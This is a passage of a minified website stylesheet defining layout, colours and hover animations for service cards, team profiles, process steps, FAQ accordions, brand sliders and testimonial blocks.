ease-in-out;background-color:var(--theme-color);border-radius:5px;overflow:hidden}.service-style3 .service-back .service-content{padding:40px 30px 37px 30px}.service-style3 .service-back .service-icon{background-color:var(--theme-color)}.service-style3 .service-back .service-icon img{filter:brightness(0) invert(1)}.service-style3 .service-back .service-title{color:var(--white-color);margin:0 0 10px 0}.service-style3 .service-back .link-btn{color:var(--white-color)}.service-style3:hover .service-front{z-index:900;transform:rotateY(180deg);box-shadow:none}.service-style3:hover .service-back{z-index:1000;transform:rotateX(0deg) rotateY(0deg)}.service-style4{background-color:var(--theme-color);padding:40px 45px 45px 45px;margin-bottom:30px}.service-style4 .service-top{display:flex;justify-content:space-between;border-bottom:1px solid #6486ff;margin-bottom:25px}.service-style4 .service-title{color:var(--white-color);font-weight:600;text-transform:uppercase;font-size:20px}.service-style4 .service-title a{color:inherit}.service-style4 .service-title a:hover{color:rgba(255,255,255,.7)}.service-style4 .service-btn{font-size:24px;color:var(--white-color)}.service-style4 .service-btn:hover{color:rgba(255,255,255,.7)}.service-style4 .service-text{color:#beccff;margin-bottom:28px}.service-style4 .service-img{overflow:hidden}.service-style4 .service-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.service-style4:hover .service-img img{transform:scale(1.16)}.service-style5{margin-bottom:30px}.service-style5 .service-img{margin-bottom:28px;border-bottom:7px solid var(--theme-color);overflow:hidden}.service-style5 .service-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.service-style5 .service-text{margin-bottom:25px}.service-style5 .service-title{margin-bottom:15px}.service-style5 .icon-btn,.service-style5 .hero-layout4 .slick-arrow,.hero-layout4 .service-style5 .slick-arrow{background-color:#dbe2fc;border-radius:50%}.service-style5 .icon-btn:hover,.service-style5 .hero-layout4 .slick-arrow:hover,.hero-layout4 .service-style5 .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.service-style5:hover .service-img img{transform:scale(1.1)}.service-style6{background-color:var(--white-color);padding:40px 45px 45px 45px;margin-bottom:30px;border-radius:13px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(200,200,200,.1);position:relative;transition:all ease 0.4s;border-bottom:3px solid transparent}.service-style6 .service-icon{margin:0 0 55px 0}.service-style6 .service-title{font-size:22px;font-weight:600;max-width:200px;margin:0}.service-style6:hover{border-color:var(--theme-color)}.service-style7{padding:60px 60px 55px 60px;background-color:var(--white-color);border:1px solid #cacaca;margin:-1px}.service-style7 .service-icon{margin:0 0 45px 0}.service-style7 .service-title{font-weight:600}.service-style7 .service-text{font-weight:300;color:var(--title-color);margin:0}.service-style7,.service-style7 .service-title a,.service-style7 .service-text,.service-style7 .service-icon img{transition:all ease 0.4s}.service-style7:hover{background-color:var(--theme-color);border-color:transparent}.service-style7:hover .service-title a,.service-style7:hover .service-text{color:var(--white-color)}.service-style7:hover .service-icon img{filter:brightness(0) invert(1)}.service-style7:hover .service-title a:hover{color:var(--title-color)}.service-style8{text-align:center;max-width:320px;margin:0 auto 30px auto}.service-style8 .service-icon{width:var(--icon-size,135px);height:var(--icon-size,135px);line-height:var(--icon-size,135px);margin:23px auto 53px auto;text-align:center;border-radius:38% 38% 38% 38%/38% 38% 38% 38%;transform:rotate(45deg);position:relative}.service-style8 .service-icon img{transform:rotate(-45deg)}.service-style8 .icon-bg{position:absolute;left:0;top:0;right:0;bottom:0;background-color:var(--white-color);border-radius:inherit}.service-style8 .icon-shape{position:absolute;top:var(--shape-extra,-15px);right:var(--shape-extra,-15px);bottom:var(--shape-extra,-15px);left:var(--shape-extra,-15px);background-image:repeating-linear-gradient(90deg,var(--theme-color),var(--theme-color) 6px,#EFF1F5 6px,#EFF1F5 12px);z-index:-1;border-radius:inherit}.service-style8 .service-title{margin:0 0 10px 0}.service-style8 .service-text{margin:0 0 30px 0;color:#74787c}.service-list-box{background-color:var(--smoke-color);min-height:261px;display:flex;flex-direction:column;justify-content:center;padding:35px 40px}.service-list-box .title{margin:0 0 27px 0}.service-list-box .list-style3 li:last-child{margin-bottom:2.5px}.service-tab-menu{display:flex;margin:0 0 60px 0;justify-content:center;gap:30px;flex-wrap:wrap}.service-tab-menu .btn-img{display:block;width:120px;height:120px;line-height:100px;background-color:var(--smoke-color);border:10px solid var(--white-color);border-radius:50%;margin:-60px auto 30px auto;transition:all ease 0.4s}.service-tab-menu .btn-img img{filter:none;transition:all ease 0.3s}.service-tab-menu .btn-title{display:block;margin:0 0 6px 0;color:var(--title-color);transition:all ease 0.4s}.service-tab-menu .btn-text{color:var(--body-color);transition:all ease 0.4s;display:block}.service-tab-menu .nav-link{border:none;flex:1;max-width:300px;display:inline-block;text-align:center;margin:60px 0 0 0;padding:0 10px 38px 10px;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;min-width:210px;transition:all ease 0.4s}.service-tab-menu .nav-link.active,.service-tab-menu .nav-link:hover{background-color:var(--theme-color);box-shadow:0 6px 15px rgba(14,90,242,.18)}.service-tab-menu .nav-link.active .btn-title,.service-tab-menu .nav-link:hover .btn-title{color:var(--white-color)}.service-tab-menu .nav-link.active .btn-text,.service-tab-menu .nav-link:hover .btn-text{color:#BED4FF}.service-tab-menu .nav-link.active .btn-img,.service-tab-menu .nav-link:hover .btn-img{border-color:#F6F7FA;background-color:var(--theme-color)}.service-tab-menu .nav-link.active .btn-img img,.service-tab-menu .nav-link:hover .btn-img img{filter:brightness(0) invert(1)}.service-shape1{position:absolute;left:120px;right:120px;top:0;height:100%;max-height:454px;background-color:#F6F7FA;z-index:-1}.service-sidebar .widget_nav_menu a::before,.service-sidebar .widget_meta a::before,.service-sidebar .widget_pages a::before,.service-sidebar .widget_archive a::before,.service-sidebar .widget_categories a::before{content:"\f061";color:var(--body-color)}.service-sidebar .widget_nav_menu a:hover:before,.service-sidebar .widget_meta a:hover:before,.service-sidebar .widget_pages a:hover:before,.service-sidebar .widget_archive a:hover:before,.service-sidebar .widget_categories a:hover:before{color:var(--theme-color)}@media (max-width:1500px){.service-shape1{left:0;right:0}}@media (max-width:1399px){.service-style3 .service-back .service-content{padding:45px 20px 42px 20px}.service-style7{padding:50px 40px 50px 40px}.service-style6{padding:30px 30px 20px 30px}.service-style6 .service-icon{margin:0 0 30px 0}.service-style6 .service-title{font-size:20px}}@media (max-width:1199px){.service-style1{padding:40px 20px}.service-style1 .service-icon{margin:0 0 18px 0}.service-style1.layout3{padding:40px 30px}.service-list-box .title{margin:0 0 17px 0}.service-style5 .service-title{margin-bottom:15px;font-size:26px}.service-style4{padding:30px 30px 40px 30px}.service-style4 .service-title{font-size:17px}.service-style7{padding:45px 30px 40px 30px}.service-style7 .service-title{font-size:20px}.service-style7 .service-icon{margin:0 0 20px 0}}@media (max-width:991px){.service-sidebar{margin-top:30px}.service-style8{--shape-extra:-10px;--icon-size:100px}.service-style8 .service-icon{margin:23px auto 40px auto}.service-style8 .service-icon img{max-width:50px}.service-list-box{padding:35px 20px}.service-style3 .service-img{max-height:205px;overflow:hidden}.service-shape1{max-height:800px}.service-tab-menu .nav-link{min-width:45%}.service-style4{padding:40px 30px 45px 30px}.service-style4 .service-title{font-size:18px}.service-style4 .service-text{font-size:14px}}@media (max-width:767px){.service-style2{display:block;text-align:center}.service-style2 .service-img{margin:0 auto}.service-style2 .service-content{padding:99px 30px 30px 30px;margin:-69px 0 0 0}.service-style4{padding:30px 20px 35px 20px}.service-style4 .service-title{font-size:18px}.service-style4 .service-text{font-size:14px}.service-style6{text-align:center}.service-style6 .service-title{margin-left:auto;margin-right:auto}}.counter-media{display:flex;align-items:center}.counter-media__icon{display:inline-block;width:90px;height:90px;line-height:90px;text-align:center;margin:0 25px 0 0;background-color:var(--theme-color);border-radius:5px}.counter-media__number{line-height:1;margin:-.04em 0 7px 0;display:block}.counter-media__title{font-family:var(--title-font);font-size:16px;font-weight:600;margin:0;line-height:1;text-transform:uppercase}.counter-style2{display:flex}.counter-style2 .media-icon{color:var(--theme-color);font-size:40px;line-height:1;margin-right:20px}.counter-style2 .media-label{font-size:60px;line-height:1;display:block;font-family:var(--title-font);color:var(--title-color);font-weight:700;margin:-.03em 0 0 0}.counter-style2 .media-link{color:var(--theme-color);font-size:20px}.counter-shape1{background-color:rgba(17,33,62,.07);position:absolute;left:0;right:0;bottom:-60px;top:-60px;clip-path:polygon(0 0,100% 120px,100% 100%,0 calc(100% - 120px))}.counter-wrap1{background-color:var(--white-color);box-shadow:0 13px 29px rgba(131,150,188,.1);border-radius:5px}@media (max-width:1199px){.counter-media{display:block;text-align:center}.counter-media__icon{margin:0 0 20px 0}.counter-style2{display:block;text-align:center}.counter-style2 .media-icon{margin-right:0;margin-bottom:20px}.counter-style2 .media-label{font-size:46px}.counter-style2 .media-icon{font-size:30px}.counter-style2 .media-link{font-size:16px}}@media (max-width:767px){.counter-media__icon{width:70px;height:70px;line-height:70px}.counter-media__icon img{max-width:40px}.counter-media__title{font-size:12px}.counter-media__number{font-size:30px}}.team-style2 .team-social,.team-style1 .team-social{position:absolute;left:30px;right:30px;bottom:0;background-color:var(--theme-color);text-align:center;padding:16.5px 10px;line-height:1;opacity:0;visibility:hidden;transition:all ease 0.6s}.team-style2 .team-social a,.team-style1 .team-social a{display:inline-block;color:#bbd1ff;margin:0 18px 0 0;opacity:0;visibility:hidden;transition:all ease 0.4s;transform:translateY(-15px)}.team-style2 .team-social a:last-child,.team-style1 .team-social a:last-child{margin-right:0}.team-style2 .team-social a:hover,.team-style1 .team-social a:hover{color:var(--white-color)}.team-style2:hover .team-social,.team-style1:hover .team-social{opacity:1;visibility:visible}.team-style2:hover .team-social a,.team-style1:hover .team-social a{opacity:1;visibility:visible;transform:translateY(0)}.team-style2:hover .team-social a:nth-of-type(1),.team-style1:hover .team-social a:nth-of-type(1){transition-delay:0s}.team-style2:hover .team-social a:nth-of-type(2),.team-style1:hover .team-social a:nth-of-type(2){transition-delay:0.1s}.team-style2:hover .team-social a:nth-of-type(3),.team-style1:hover .team-social a:nth-of-type(3){transition-delay:0.2s}.team-style2:hover .team-social a:nth-of-type(4),.team-style1:hover .team-social a:nth-of-type(4){transition-delay:0.3s}.team-style2:hover .team-social a:nth-of-type(5),.team-style1:hover .team-social a:nth-of-type(5){transition-delay:0.4s}.team-style1{overflow:hidden;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;margin:0 0 30px 0;transition:all ease 0.4s}.team-style1 .team-img{overflow:hidden;position:relative}.team-style1 .team-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.team-style1 .team-content{padding:30px 0 23px 0;text-align:center}.team-style1 .team-title{font-size:20px;line-height:1;margin:0 0 10px 0}.team-style1 .team-degi{color:var(--theme-color);margin:0;font-size:14px}.team-style1:hover{background-color:#F6F7FA;box-shadow:none}.team-style1:hover .team-img img{transform:scale(1.1)}.team-style1.layout2{padding:30px;background-color:var(--white-color);margin:0 0 30px 0}.team-style1.layout2 .team-content{padding:38px 0 4px 0;box-shadow:none}.team-style1.layout2 .team-img{overflow:hidden;border-radius:5px}.team-style1.layout2 .team-title{text-transform:uppercase;font-size:24px}.team-style1.layout2 .team-degi{font-size:16px;font-weight:500;font-family:var(--title-font)}.team-style2{margin:0 0 30px 0}.team-style2 .team-img{overflow:hidden;position:relative;z-index:1;margin:0 30px -60px 30px;border-radius:5px}.team-style2 .team-img img{width:100%;border-radius:5px;transition:all ease 0.4s;filter:none}.team-style2 .team-shape2,.team-style2 .team-shape1{position:absolute;left:15%;top:-55%;width:373.37px;height:549.99px;background:rgba(21,30,50,.41);transform:rotate(-34.46deg) translateX(110%);transition:all ease 0.4s;z-index:1;opacity:0;visibility:hidden}.team-style2 .team-shape2{width:206.12px;height:391px;background:rgba(14,89,242,.41);left:74%;top:-29%}.team-style2 .team-social{left:50px;right:50px;bottom:50px;border-radius:5px;z-index:4}.team-style2 .team-social a{color:#abc7fd}.team-style2 .team-social a:hover{color:var(--white-color)}.team-style2 .team-title{text-transform:uppercase;margin:0 0 8px 0}.team-style2 .team-degi{color:var(--theme-color);margin:0;line-height:1}.team-style2 .team-content{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:97px 0 42px 0;text-align:center;transition:all ease 0.4s}.team-style2:hover .team-content{background-color:#F6F7FA;box-shadow:none}.team-style2:hover .team-shape1,.team-style2:hover .team-shape2{transform:rotate(-34.46deg) translateX(0);opacity:1;visibility:visible}.team-style2:hover .team-img img{filter:grayscale(100%)}.team-style3{margin-bottom:30px}.team-style3 .team-img{border-radius:20px;overflow:hidden}.team-style3 .team-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.team-style3 .team-content{background-color:var(--white-color);text-align:center;padding:30px 0 40px 0;margin:-105px 40px 0 40px;position:relative;z-index:1;box-shadow:5px 8.66px 60px 0 rgba(149,163,213,.18);border-radius:30px}.team-style3 .team-title{font-size:20px;font-weight:600;margin:0 0 5px 0}.team-style3 .team-degi{font-size:14px;color:var(--theme-color);font-weight:400;display:block}.team-style3 .team-social a i{display:inline-block;width:38px;height:38px;line-height:38px;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-size:14px;border-radius:50%;margin:0 1.5px;transition:all ease 0.4s}.team-style3 .team-social a i.fa-facebook-f{background-color:#d0e5ff;color:#2c6bc0}.team-style3 .team-social a i.fa-facebook-f:hover{color:#fff;background-color:#2c6bc0}.team-style3 .team-social a i.fa-youtube{background-color:#ffd6dc;color:#ff0024}.team-style3 .team-social a i.fa-youtube:hover{color:#fff;background-color:#ff0024}.team-style3 .team-social a i.fa-twitter{background-color:#c4e9ff;color:#1da1f2}.team-style3 .team-social a i.fa-twitter:hover{color:#fff;background-color:#1da1f2}.team-style3 .team-social a i.fa-basketball-ball{background-color:#ffdbe9;color:#ea4c89}.team-style3 .team-social a i.fa-basketball-ball:hover{color:#fff;background-color:#ea4c89}.team-style3:hover .team-img img{transform:scale(1.1)}.slick-slide .team-style2 .team-content,.slick-slide .team-style1{box-shadow:0 10px 31px rgba(169,177,193,.07)}.team-about .team-name{margin:-.3em 0 0 0}.team-about .team-degi{color:var(--theme-color);display:block;margin:0 0 27px 0}.team-about .team-text{margin:0 0 35px 0}.team-about .vs-btn{margin:23px 0 0 0}.team-inner{padding:110px 0 93px 0;margin:90px auto 120px auto;max-width:1680px;width:100%}.team-media{display:flex;align-items:center;margin:0 0 18px 0}.team-media__icon{display:inline-block;width:var(--icon-size,50px);height:var(--icon-size,50px);line-height:var(--icon-size,50px);border:1px solid #E8EEFC;text-align:center;color:var(--theme-color);margin:0 20px 0 0;font-size:18px;border-radius:50%}.team-media__label{font-size:14px}.team-media__info{font-size:18px;font-weight:500;font-family:var(--body-font);margin:0}.team-media__info a{color:inherit}.team-media__info a:hover{color:var(--theme-color)}.team-zigzag .team-style3:nth-child(even){margin-top:50px}.team-style4{text-align:center;padding:40px 10px 30px 10px;margin:0 0 30px 0;border:1px solid transparent;box-shadow:0 0 20px 0 rgba(0,0,0,.05);border-radius:10px;transition:all ease 0.4s}.team-style4 .team-img{width:200px;max-width:100%;overflow:hidden;border-radius:50%;margin:0 auto 28px auto}.team-style4 .team-img img{transform:scale(1.001) rotate(0);transition:all ease 0.4s;border-radius:inherit}.team-style4 .team-degi{color:var(--theme-color);text-transform:uppercase;font-weight:500;display:block;margin:0 0 3px 0;font-size:12px}.team-style4 .team-name{padding:0 0 10px 0;margin:0 0 15px 0;position:relative;font-weight:600}.team-style4 .team-name:before{content:"";position:absolute;left:50%;bottom:0;height:2px;width:80px;margin-left:-40px;background-color:var(--theme-color);opacity:.1;transition:all ease 0.4s}.team-style4 .team-number,.team-style4 .team-email{display:block;width:max-content;max-width:100%;margin-left:auto;margin-right:auto;color:var(--body-color);font-size:14px;font-weight:400}.team-style4 .team-number:hover,.team-style4 .team-email:hover{color:var(--theme-color)}.team-style4 .team-number{color:var(--title-color);margin:6px auto 22px auto}.team-style4 .team-btn{display:inline-block;padding:10px 34px;background-color:var(--smoke-color);color:var(--title-color);font-size:22px;line-height:1;border-radius:8px;transition:all ease 0.4s}.team-style4 .team-btn:hover{background-color:var(--title-color)}.team-style4:hover{box-shadow:none;border-color:var(--theme-color)}.team-style4:hover .team-img img{transform:scale(1.15) rotate(5deg)}.team-style4:hover .team-name::before{opacity:1}.team-style4:hover .team-btn{background-color:var(--theme-color);color:var(--white-color)}.team-style4:hover .team-btn:hover{background-color:var(--title-color)}.team-style5{text-align:center;margin:16px 0 30px 0}.team-style5 .team-img{width:327px;height:327px;border-radius:38% 38% 38% 38%/38% 38% 38% 38%;overflow:hidden;transform:rotate(45deg);margin:0 auto -190px auto}.team-style5 .team-img img{transform:rotate(-45deg) scale(1.1)}.team-style5 .team-content{padding:230px 0 30px 0;background-color:var(--white-color);border:1px solid transparent;border-radius:12px;transition:all ease 0.4s}.team-style5 .team-degi{color:#055555;font-weight:300;margin:0 0 0 0}.team-style5 .team-name{font-size:28px;margin:0 0 15px 0}.team-style5 .team-number{display:inline-block;border-top:1px solid #eaeaea;padding:20px 0 0 0;color:var(--title-color)}.team-style5 .team-number img{margin-right:10px}.team-style5 .team-number a{margin-left:5px;color:inherit}.team-style5 .team-number a:hover{color:var(--theme-color)}.team-style5:hover .team-content{border-color:rgb(224,224,224);box-shadow:0 21px 10px 0 rgba(4,4,4,.05)}.team-style5.layout2 .team-content{border-color:rgb(224,224,224)}@media (max-width:1399px){.team-style3 .team-content{padding:30px 0 40px 0;margin:-70px 20px 0 20px}.team-style5 .team-img{width:210px;height:210px;margin:0 auto -105px auto}.team-style5 .team-content{padding:140px 0 30px 0}.team-style5 .team-name{font-size:24px;margin:5px 0 15px 0}}@media (max-width:1199px){.team-style2 .team-social{left:10px;right:10px;bottom:0}.team-zigzag .team-style3:nth-child(even){margin-top:0}.team-style1.layout2{padding:15px 15px 25px 15px}.team-style1.layout2 .team-title{font-size:20px}.team-style1.layout2 .team-degi{font-size:14px}}@media (max-width:991px){.team-about .team-degi{margin:0 0 17px 0}.team-about .team-text{margin:0 0 25px 0}.team-about .vs-btn{margin:13px 0 0 0}.team-inner{padding:70px 0 53px 0;margin:50px auto 80px auto}}.process-style1{text-align:center;margin:0 0 5px 0;position:relative}.process-style1 .process-arrow{position:absolute;right:-53px;top:0}.process-style1:nth-child(even){margin-top:60px}.process-style1:nth-child(even) .process-arrow{transform:rotateX(190deg)}.process-style1:last-child .process-arrow{display:none}.process-style1 .process-icon{position:relative;text-align:center;width:var(--icon-size,130px);height:var(--icon-size,130px);line-height:var(--icon-size,130px);box-shadow:0 0 77px 10px rgba(170,170,170,.13);background-color:var(--white-color);border-radius:50%;margin:0 auto 30px auto}.process-style1 .process-number{text-align:center;display:inline-block;width:35px;height:35px;line-height:26px;background-color:var(--theme-color);color:var(--white-color);border-radius:50%;position:relative;border:5px solid var(--white-color);position:absolute;top:0;right:0;font-size:12px;font-weight:700;font-family:var(--title-font)}.process-style1 .process-title{margin:0 0 10px 0}.process-style2{text-align:center;max-width:290px;position:relative;margin:0 0 5px 0}.process-style2 .process-icon{width:100px;height:100px;line-height:100px;text-align:center;position:relative;display:inline-block;background-color:var(--white-color);margin:22.5px 0 25px 0;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.process-style2 .process-number{display:inline-block;width:45px;height:45px;line-height:45px;font-size:16px;font-weight:700;font-family:var(--title-font);position:absolute;right:0;top:0;background-color:var(--theme-color);color:var(--white-color);margin:-22.5px -22.5px 0 0;border-radius:50%}.process-style2 .process-arrow{position:absolute;right:-55%;top:10%}.process-style2:last-child .process-arrow{display:none}@media (min-width:1500px){.process-wrap1{margin-left:120px;margin-right:120px}}@media (max-width:1199px){.process-style1,.process-style1:nth-child(even){margin-top:0}.process-style1 .process-arrow{right:-45px;top:25px;max-width:80px}.process-style2 .process-arrow{right:-23%;top:15%;max-width:90px}}@media (max-width:991px){.process-style1 .process-arrow{display:none}.process-style1 .process-icon{--icon-size:100px;margin:0 auto 20px auto}.process-style1 .process-icon img{max-width:40px}.process-style2{max-width:100%}.process-style2 .process-arrow{display:none}}.accordion-style1{margin:0 0 30px 0}.accordion-style1 .accordion-item{margin:0 0 20px 0;padding:0 25px 0 25px;background-color:var(--white-color);box-shadow:0 13px 17px rgba(0,0,0,.13);border-radius:5px}.accordion-style1 .accordion-button{background-color:transparent;border:none;padding:14.5px 0;font-size:18px;font-weight:600;font-family:var(--title-font);color:var(--title-color);text-align:left}.accordion-style1 .accordion-button:after{content:"\f061";font-family:var(--icon-font);font-weight:400;color:var(--title-color);border:none;width:auto;height:auto;background-image:none}.accordion-style1 .accordion-button:focus{box-shadow:none}.accordion-style1 .accordion-button:not(.collapsed):after{transform:rotate(0)}.accordion-style1 .accordion-body{border-top:1px solid #EBEBEB;padding:17px 0 20px 0}.accordion-style1 .accordion-body p:last-child{margin-bottom:0}.accordion-style1 .accordion-collapse{border:none}.accordion-style1.layout2 .accordion-item{padding:0;box-shadow:none}.accordion-style1.layout2 .accordion-button{padding:14.5px 25px;font-size:16px;background-color:var(--theme-color);color:var(--white-color);border-radius:0}.accordion-style1.layout2 .accordion-button:after{color:var(--white-color)}.accordion-style1.layout2 .accordion-button.collapsed{background-color:var(--smoke-color);color:var(--title-color)}.accordion-style1.layout2 .accordion-button.collapsed:after{color:var(--theme-color)}.accordion-style1.layout2 .accordion-body{border:none;background-color:var(--smoke-color);padding:25px 25px 23px 25px}.accordion-style2 .accordion-item{margin:0 0 20px 0;padding:0 35px 6.5px 35px;background-color:var(--white-color);box-shadow:7.5px 12.99px 30px 0 rgba(148,171,255,.05);border-radius:30px}.accordion-style2 .accordion-button{background-color:transparent;border:none;padding:24.5px 0 18px 0;font-size:17px;font-weight:600;font-family:var(--title-font);color:var(--title-color);text-align:left}.accordion-style2 .accordion-button:after{content:"\f35a";font-family:var(--icon-font);font-weight:400;color:var(--title-color);border:none;width:auto;height:auto;background-image:none;transform:rotate(0)}.accordion-style2 .accordion-button:focus{box-shadow:none}.accordion-style2 .accordion-button:not(.collapsed):after{transform:rotate(90deg)}.accordion-style2 .accordion-button:hover{color:var(--theme-color)}.accordion-style2 .accordion-body{padding:0 0 20px 0}.accordion-style2 .accordion-body p{font-size:14px}.accordion-style2 .accordion-body p:last-child{margin-bottom:0}.accordion-style2 .accordion-collapse{border:none}.accordion-style3{margin:0 0 30px 0;text-align:left}.accordion-style3 .accordion-collapse{border:none}.accordion-style3 .accordion-item{border:1px solid transparent;border-radius:12px;margin:0 0 20px 0;box-shadow:none;transition:all ease 0.4s}.accordion-style3 .accordion-item:first-of-type .accordion-button{border-radius:12px}.accordion-style3 .accordion-item.active{border-color:#e0e0e0;box-shadow:10px 10px 10px 0 rgba(4,4,4,.05)}.accordion-style3 .accordion-button{border:none;background-color:var(--smoke-color);color:var(--title-color);font-size:18px;font-weight:500;padding:19px 35px;text-align:left;border-radius:12px;margin:-1px;width:calc(100% + 2px);transition:all ease 0.4s}.accordion-style3 .accordion-button:after{content:"\f0d7";position:absolute;right:20px;font-family:var(--icon-font);background-image:none;width:40px;height:40px;line-height:38px;text-align:center;background-color:var(--white-color);border:2px solid #e0e0e0;border-radius:50%;transition:all ease 0.4s;font-weight:700}.accordion-style3 .accordion-button:hover,.accordion-style3 .accordion-button:not(.collapsed){background-color:var(--theme-color);color:var(--white-color)}.accordion-style3 .accordion-button:hover:after,.accordion-style3 .accordion-button:not(.collapsed):after{background-color:var(--white-color);color:var(--theme-color);border-color:transparent}.accordion-style3 .accordion-button:focus{box-shadow:none}.accordion-style3 .accordion-item:last-of-type .accordion-button.collapsed,.accordion-style3 .accordion-item:last-of-type .accordion-collapse{border-radius:12px}.accordion-style3 .accordion-body{padding:25px 35px 8px 35px}.accordion-style3 .accordion-body p{line-height:28px}.faq-wrap1{padding-top:240px;padding-bottom:90px;position:relative}.faq-shape1{position:absolute;right:0;top:120px;bottom:0;width:100%;max-width:1120px;border-radius:5px 0 0 5px;z-index:-1}.faq-shape2{position:absolute;left:0;top:0;width:100%;height:100%;max-width:945px;max-height:570px;z-index:-2;border-radius:0 5px 5px 0}@media (min-width:1921px){.faq-shape1{max-width:60%}.faq-shape2{max-width:49%}}@media (max-width:1500px){.faq-wrap1{padding-top:var(--section-space,120px);padding-bottom:calc(var(--section-space, 120px) - 30px)}.faq-shape2{max-height:initial;bottom:0;display:none}.faq-shape1{max-width:70%;top:0}}@media (max-width:1399px){.faq-wrap1{padding-top:var(--section-space,120px)}.faq-shape2{max-height:initial;bottom:0;display:none}.faq-shape1{max-width:70%;top:0}.accordion-style1 .accordion-button{font-size:16px}.accordion-style1 .accordion-body{font-size:14px}}@media (max-width:991px){.faq-wrap1{padding-top:var(--section-space-mobile,80px);padding-bottom:calc(var(--section-space-mobile, 80px) - 30px)}.faq-shape1{max-width:100%}}@media (max-width:767px){.accordion-style1 .accordion-item{padding:0 20px 0 20px}.accordion-style1.layout2 .accordion-button{padding:14.5px 20px;font-size:16px}.accordion-style1.layout2 .accordion-body{padding:25px 20px 23px 20px}.accordion-style2 .accordion-item{padding:0 30px 6.5px 30px}.accordion-style3 .accordion-button{font-size:16px;padding:15px 50px 15px 20px}.accordion-style3 .accordion-body{padding:25px 20px 8px 20px}}.brand-slide-nav{display:flex;justify-content:space-between;margin-top:50px}.brand-slide-nav button{position:relative;border:none;text-transform:uppercase;background-color:var(--theme-color);color:var(--white-color);width:50%;padding:12px 20px}.brand-slide-nav button .fa-long-arrow-left{margin-right:10px}.brand-slide-nav button .fa-long-arrow-right{margin-left:10px}.brand-slide-nav button:after{content:"";position:absolute;right:0;top:50%;height:20px;width:1px;background-color:rgba(255,255,255,.5);margin-top:-10px}.brand-slide-nav button:last-child:after{display:none}.brand-slide-nav button:hover{background-color:var(--title-color);color:var(--white-color)}.vs-brand1 img{transition:all ease 0.4s;filter:grayscale(100%) invert(.8)}.vs-brand1 img:hover,.vs-brand1.slick-current img{filter:grayscale(0) invert(0)}.brand-wrap1{padding:80px 60px;background-color:var(--theme-color);text-align:center;background-size:auto;background-position:center center}@media (max-width:767px){.brand-wrap1{padding:60px 25px}}.test-wrap1{position:relative;border-bottom:2px solid #f4f6fc}.testi-style1{background-color:#F8F8F9;padding:1px 40px 35px 40px;margin:15px 0 30px 0;border-radius:5px;transition:all ease 0.4s}.testi-style1:hover{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17)}.testi-style1 .testi-icon{padding:10px;width:fit-content;background-color:var(--white-color);border-radius:5px;margin:-25px 0 20px 0}.testi-style1 .testi-icon i{width:var(--icon-size,60px);height:var(--icon-size,60px);line-height:var(--icon-size,60px);color:var(--white-color);font-size:24px;border-radius:inherit;background-color:var(--theme-color);text-align:center;display:inline-block}.testi-style1 .testi-text{margin:0 0 22px 0}.testi-style1 .testi-name{margin:0}.testi-style1 .testi-degi{font-size:14px;display:block;color:var(--theme-color)}.testi-style2{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:50px 50px 40px 50px;margin:0 0 30px 0}.testi-style2 .testi-body{display:flex;margin:0 0 12px 0}.testi-style2 .author-img{width:80px;height:80px;overflow:hidden;margin:0 30px 0 0;border-radius:5px}.testi-style2 .testi-text{font-family:var(--title-font);line-height:30px;font-size:16px;font-style:italic;margin-top:-.4em}.testi-style2 .testi-name{font-size:18px;font-weight:600;margin:0 0 2px 0}.testi-style2 .testi-degi{font-size:14px;font-family:var(--title-font);color:var(--theme-color)}.testi-style2-slide{margin-top:-30px}.testi-style2-slide .testi-style2{box-shadow:0 10px 21px rgba(169,177,193,.15);margin-top:30px}.author-style1{display:flex;border-radius:15px;position:relative;padding:25px;margin:0 0 30px 0;transition:all ease 0.4s;box-shadow:none;background-color:transparent;cursor:pointer}.author-style1:before{content:"";position:absolute;left:0;top:50%;width:5px;height:20px;background-color:var(--theme-color);border-radius:9999px;margin:-10px 0 0 0;transition:all ease 0.4s;opacity:0;visibility:hidden}.author-style1 .author-name{margin:0}.author-style1 .author-degi{color:var(--theme-color);font-size:14px}.author-style1 .author-img{margin:0 15px 0 0;width:60px;border-radius:50%;overflow:hidden}.slick-current .author-style1,.author-style1:hover{background-color:var(--white-color);box-shadow:0 17px 20px #EEEFF1}.slick-current .author-style1::before{opacity:1;visibility:visible}.testi-text-slide .testi-text{font-size:18px;margin:10px 0 30px 0}.testimonial-arrow{position:absolute;right:-126px;top:50%;transform:translateY(-50%)}.testimonial-arrow .icon-btn,.testimonial-arrow .hero-layout4 .slick-arrow,.hero-layout4 .testimonial-arrow .slick-arrow{display:block;margin:0 0 20px 0}.testimonial-arrow .icon-btn:last-child,.testimonial-arrow .hero-layout4 .slick-arrow:last-child,.hero-layout4 .testimonial-arrow .slick-arrow:last-child{margin-bottom:0}.testi-shape1{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-2;max-width:1567px;max-height:684px}.testi-shape2{position:absolute;right:0;bottom:0;top:var(--section-space);width:100%;background-color:var(--white-color);max-width:1670px;z-index:-1}.test-wrap1{padding-top:calc(var(--section-space) * 2);padding-bottom:calc(var(--section-space) - 30px);position:relative}.testi-inner1{width:750px}.testi-style3{background-color:var(--white-color);padding:40px 40px 32px 40px;border-radius:50px;box-shadow:5px 8.66px 60px 0 rgba(187,191,204,.18);margin-bottom:30px}.testi-style3 .testi-author{display:flex;align-items:center;margin:0 0 20px 0}.testi-style3 .author-img{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.testi-style3 .author-img img{width:100%}.testi-style3 .testi-name{font-size:18px;font-weight:600;margin:0}.testi-style3 .testi-degi{color:var(--theme-color);font-size:14px}.testi-style3 .testi-rating{font-weight:600;font-family:var(--title-font);color:var(--title-color);border-top:1px solid #e3e9ff;padding-top:20px;margin-top:22px}.testi-style3 .testi-rating 